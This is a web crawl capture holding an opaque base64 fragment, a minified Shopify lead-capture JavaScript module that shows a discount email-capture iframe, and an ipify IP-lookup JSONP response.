4]/urKO4DFlXhGehhDSV4VZ9jkNE0cXyXeoUm5dCjwpi8z9nGI8KkvWORk9IcUvpKiTjQmp0v7pZZY93O+tN5YTH8YY5OqPkyoggShk/cnaamWWkxi/wXnUuxLwfk9NnedCD0w81hH64zxWmGxp5mAHhpockd0W+PRmWmihv9BTeCoa3fyZgdF/zCnLzNddLqXcBiHqjUb471R/PdgXHRO8VB+y2BCKR8HBU8t0Y+KB4L3l9kCEIyxWxAshRgLX2NhcZyk8aAYp6PwW9UN+HpRQzClpLxQBKQhkNJ0nbvlZHu6qbw188XbGMwduFN3dIdzK0qc9oeGEzL+z8NtFcF6Nx2J8/KBN7AVCo3cvcpdgupJM3JiJPI7RzgDDCsb4us03tyjqf36wqdQCwtPa75jsdB5xTpEf1ZUZn++1Nm+6KA0KVB/BolU8z8/[base64]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[base64]/4yzQVTWqZGVY/9z/[base64]/j8BvW4+usLOxGzJGFA+zi0LSk/SjNaWc9sqAWsMq5/PslotkmkAzQkRuo2dCfFl4ed/+IfDpp2xVHPUd3+HAVXIeWJLtNxKOK9I9zUGhS2smKbThbI0atwn3JzSv0924uSpCmz3n6fvihPo5btIpDQb5ZxsXRmEWcAYhqHSaZFJz7WhO6dJxdSBwRlgXk0zgiqI3jImkr2')

--- FILE ---
content_type: text/javascript
request_url: https://homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.lead-capture_DvA72MRN.en.esm.js
body_size: 3012
content:
import{s as e,d as o,A as t,q as n,i as s,B as r,ap as i,aq as a,T as d,aO as c,D as l,e as u,o as p,h as m,r as h,y as f,w as g,F as v,n as y,u as _,x as w,G as I,z as A,aE as C,I as T,_ as k,R as E,j as M,K as S,J as b,U as O,M as L,V as x,Y as D,L as P,N as R,W as U}from"./chunk.common_0OUaOowp.esm.js";import{M as V,A as j}from"./chunk.modal_CGo_dVj3.esm.js";function N({apiKey:e}){return{apiKey:e,flow:"discount",flowVersion:"EMAIL_CAPTURE"}}const F=l((({apiKey:l,devMode:T,onAuthenticate:k,onComplete:E,onConfirmSuccess:M,onError:S,onLoad:b,onRestart:O,phoneCapture:L,phoneCaptureDisclosureText:x,storefrontOrigin:D},P)=>{const{dispatch:R,loaded:U,modalVisible:j}=u(),{trackPostMessageTransmission:N}=e(),{leaveBreadcrumb:F,notify:K}=p(),{setShopAccountUuid:W,trackDiscountStatus:z,trackError:q,trackFirstTimeRender:H,trackLeadCapturePageImpression:$}=function(){const{analyticsData:c,produceMonorailEvent:l,trackPageImpression:u}=e(),[p]=o(new Set),[m]=o((new Date).getTime()),h=t(),f=n((e=>{h.current=e}),[]),g=n(((e,o)=>{var t;const{analyticsTraceId:n,apiKey:r,flow:i,flowVersion:a,shopPermanentDomain:d=(null===(t=s.Shopify)||void 0===t?void 0:t.shop)||""}=c;r&&i&&a&&l({event:{schemaId:"shopify_pay_login_with_shop_sdk_error_events/1.0",payload:{analyticsTraceId:n,apiKey:r,errorCode:e,errorMessage:o,flow:i,flowVersion:a,sdkVersion:"1.0.34-beta",shopPermanentDomain:d}}})}),[c,l]),v=n((e=>{var o;const{analyticsTraceId:t,apiKey:n,flow:r,flowVersion:i,shopPermanentDomain:a=(null===(o=s.Shopify)||void 0===o?void 0:o.shop)||""}=c;n&&r&&i&&l({event:{schemaId:"shopify_pay_login_with_shop_sdk_discount_status/2.0",payload:{analyticsTraceId:t,apiKey:n,discountCode:e,discountCodeStatus:"received",flow:r,flowVersion:i,shopPermanentDomain:a}}})}),[c,l]),y=n(((...e)=>r(this,[...e],void 0,(function*({eventName:e,startTime:o=m}={}){const{analyticsTraceId:t,flowVersion:n}=c,r=null!=e?e:n;if(!r||p.has(r))return;p.add(r);const d=(new Date).getTime()-o,u=yield i("shopId");l({event:{schemaId:"shop_js_ui_shop_login_first_time_render/1.0",payload:Object.assign(Object.assign({},u),{analyticsTraceId:t,duration:d,shopLoginVersion:r,url:s.location.href,userAgent:a.userAgent})},onError:()=>{p.delete(r)},trekkieAttributes:u})}))),[c,m,l,p]),_=n((e=>{u(Object.assign({shopAccountUuid:h.current},e))}),[u]);return d((()=>({setShopAccountUuid:f,trackDiscountStatus:v,trackError:g,trackFirstTimeRender:y,trackLeadCapturePageImpression:_})),[f,v,g,y,_])}(),{instanceId:B}=m(),G=t(null),{clearLoadTimeout:J,initLoadTimeout:Y}=h(),[Q,X]=o(!1),[Z,ee]=o(!1);f((()=>{U&&H()}),[U,H]);const oe=n((e=>{R({type:"showModal",reason:e})}),[R]),te=n((e=>{var o;return I({contentWindow:null===(o=null==G?void 0:G.current)||void 0===o?void 0:o.contentWindow,event:e,onMessageSent:e=>N({direction:"outgoing",event:e})})}),[N]),ne=d((()=>(({analyticsTraceId:e,apiKey:o,devMode:t,flowVersion:n,phoneCapture:r,saveDiscountAt:i,storefrontOrigin:a,requireVerification:d})=>{const l=new URLSearchParams(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({analytics_trace_id:e,api_key:o,compact_layout:"true"},"true"===c(t)&&{dev_mode:"true"}),{flow:"discount",flow_version:n,locale:"en"}),"true"===c(r)&&{phone_capture:"true"}),i&&{save_discount_at:i}),{target_origin:s.location.origin,require_verification:d?"true":"false"}));return`${a||s.location.origin}/services/login_with_shop/authorize?${l}`})({analyticsTraceId:B,apiKey:l,devMode:T,flowVersion:L?"PHONE_CAPTURE":"EMAIL_CAPTURE",phoneCapture:L,requireVerification:Z,storefrontOrigin:D})),[l,T,B,L,D,Z]),se=n((()=>{A({iframe:G.current,src:ne})}),[ne]),re=n(((e,o,t)=>{q(e,o),null==S||S({code:e,email:t||"",message:o})}),[S,q]),ie=n((e=>r(void 0,void 0,void 0,(function*(){var o;if(k)try{if(T&&"discount-code-error@myshopify.io"===e)throw new Error("Discount code error");const{discount:t}=yield k(),{code:n,gid:s}=t;if("string"!=typeof n||0===n.trim().length)throw new Error("discount code is non-string or empty");s&&"string"==typeof s||null===(o=console.warn)||void 0===o||o.call(console,"⚠️ Shop Lead Capture: discount code callback did not return a value for gid. It is strongly recommended to provide a gid for the discount code. This will be required in the future."),z(t.code),L&&te({disclosureText:x||"",type:"phonecapturedisclosure"}),te({discountCode:n,gid:s,type:"savediscount"})}catch(e){const o=e instanceof Error?e.message:"Unknown error in getSideEffects callback.";re("no_discount_received",o)}else console.error("No on-authenticate callback found. See the dev docs for more information on how to offer a discount code: https://shopify.dev/docs/apps/build/shop/shop-identity-sdk/components/lead-capture/offer-a-discount-code")}))),[T,re,k,L,x,te,z]),{destroy:ae,waitForMessage:de}=g({includeCore:!0,onClose:()=>{},onComplete:e=>r(void 0,void 0,void 0,(function*(){const{customerAccessToken:o,customerAccessTokenExpiresAt:t,email:n,loggedIn:s,shopAccountUuid:r,shouldFinalizeLogin:i}=e;s&&i&&(yield C(D,K)),ce({dismissMethod:"auto",reason:"event_completed"}),null==E||E({customerAccessToken:o,customerAccessTokenExpiresAt:t,email:n||"",signedIn:s}),r&&W(r)})),onConfirmSuccess:()=>{null==M||M()},onDiscountSaved:()=>{$({page:"DISCOUNT_SAVE_CONFIRMATION_PAGE"})},onError:({code:e,email:o,message:t})=>{J(),re(e,t,o)},onLeadCaptureLoaded:({userFound:e})=>{R({type:"loaded",payload:{sessionDetected:e}}),Q||(X(!0),J(),null==b||b({userFound:e}),H())},onResizeIframe:({height:e,width:o})=>{G.current&&(G.current.style.height=`${e}px`,G.current.style.width=`${o}px`)},onRestarted:()=>{ce({dismissMethod:"auto",reason:"event_restarted"}),ee(!0),null==O||O()},onShopUserMatched:()=>{null==k||k()},onUserVerified:({email:e})=>ie(e),source:G}),ce=n((({dismissMethod:e,reason:o})=>{j&&R({type:"hideModal",dismissMethod:e,reason:o})}),[R,j]);f((()=>()=>{G.current&&ae()}),[ae]),f((()=>{R({type:"reset"})}),[R,ne]),v(P,(()=>{var e;return{close:ce,open:oe,postMessage:te,reload:se,source:(null===(e=G.current)||void 0===e?void 0:e.contentWindow)||null,waitForMessage:de}}),[ce,oe,te,se,de]),f((()=>{Y(),F("Iframe url updated",{src:ne},"state")}),[ne,Y,F]);const le=y("m-auto border-none","w-full"),ue=_("iframe",{allow:"publickey-credentials-get *",className:le,"data-testid":"lead-capture-iframe",ref:e=>{e&&(G.current=e)},src:ne,tabIndex:0});return _(V,{headerLogo:_(w,{className:"h-4-5 text-purple-primary"}),onDismiss:e=>{ee(!0),ce({dismissMethod:e,reason:"user_dismissed"}),null==E||E({email:"",signedIn:!1})},visible:j,variant:"leadCapture",children:ue})}));function K(o){var{devMode:i=!1,emailInputSelector:a,flow:c="discount",onComplete:l,onError:p,onRestart:m,uxMode:h="iframe"}=o,g=k(o,["devMode","emailInputSelector","flow","onComplete","onError","onRestart","uxMode"]);const{dispatch:v}=u(),{trackPageImpression:y,trackUserAction:w}=e(),I=t(null),A=t(null),C=t(a?M.getElementById(a):null);f((()=>{y({page:"SDK_HAS_LOADED_INITIAL_PAGE"})}),[y]);const{updateEmailToPost:T,getSubmittedEmail:E}=S({emailInputSelector:a,hideChange:!1,iframeRef:I}),V=b({uxMode:h,defaultUxMode:"iframe"}),{getAuthorizeUrl:N}=O(Object.assign(Object.assign({},g),{clientId:"",analyticsContext:"loginWithShopSelfServe",codeChallenge:"",codeChallengeMethod:"S256",responseType:"code",uxMode:V})),K=L({storefrontOrigin:g.storefrontOrigin}),W=n((e=>r(this,void 0,void 0,(function*(){const{customerAccessToken:o,customerAccessTokenExpiresAt:t,email:n,loggedIn:s}=e;R({subText:"Will automatically apply at checkout",text:"Discount saved"}),K(e),l({customerAccessToken:o,customerAccessTokenExpiresAt:t,email:n||"",signedIn:s,emailVerified:!0,phoneShareConsent:!0})}))),[l,K]),z=x({handleClose:()=>{v({type:"windoidClosed"})},handleComplete:W,handleOpen:()=>{v({type:"windoidOpened"})},windoidRef:A}),q=n((e=>{switch(V){case"windoid":A.current=U(e,z);break;case"redirect":s.location.href=e}}),[V,z]),H=N({uxRole:"prompt"}),$=D({getAuthorizeUrl:N,getEmail:E,openWindoid:q,iframeRef:I}),B=d((()=>({notifyEmailFieldShown:()=>{y({page:"PARTNER_EMAIL_INPUT_SHOWN"})},start:({detail:e})=>{w({userAction:"START_CALLED"});const o=e.email;if(i){if("success-not-a-shop-user@myshopify.io"===o)return void(null==l||l({email:o,signedIn:!1}));if("blocked-user@myshopify.io"===o)return void(null==p||p({code:"user_blocked",message:"Hardcoded error event test email was entered.",email:o}))}if("windoid"!==V)T(o);else{const e=N({loginHint:o});A.current=U(e,z)}}})),[V,N,i,z,l,p,y,w,T]);P(B);const G=({userFound:e})=>{var o;null===(o=g.onLoad)||void 0===o||o.call(g,{userFound:e})},J=n((()=>{T(""),null==m||m()}),[m,T]);return"discount"===c?"windoid"===V?_(j,{activator:C,autoOpen:!1,onError:p,onLoaded:G,onPromptChange:()=>{},onPromptContinue:$,proxy:!1,ref:I,src:H,modalType:"wide",variant:"default"}):_(F,Object.assign({},g,{devMode:i,onComplete:l,onError:p,onRestart:J,ref:I})):null}F.displayName="Iframe",T((e=>{var{devMode:o,element:t}=e,n=k(e,["devMode","element"]);return _(E,{devMode:o,element:t,featureName:"ShopLeadCapture",monorailProps:N(n),children:_(K,Object.assign({},n,{devMode:o}))})}),{methods:["notifyEmailFieldShown","start"],name:"shop-lead-capture",props:{apiKey:"string",devMode:"boolean",emailInputSelector:"string",flow:"string",onAuthenticate:"function",onComplete:"function",onConfirmSuccess:"function",onError:"function",onLoad:"function",onRestart:"function",phoneCapture:"boolean",phoneCaptureDisclosureText:"string",storefrontOrigin:"string",uxMode:"string"},shadow:"open"});
//# sourceMappingURL=client.lead-capture_DvA72MRN.en.esm.js.map


--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=wloGetIp
body_size: -44
content:
wloGetIp({"ip":"18.216.118.212"});